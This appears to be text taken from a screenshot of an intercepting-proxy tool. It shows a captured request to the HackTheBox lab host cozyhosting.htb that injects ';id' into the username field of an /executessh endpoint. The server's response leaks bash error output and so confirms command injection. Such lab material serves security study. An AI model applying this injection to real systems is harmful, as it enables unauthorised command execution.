 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=10.10.16.2&username=root;id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 05:40:20 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname root: Temporary failure in
name resolution/bin/bash: line 1: id@10.10.16.2: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14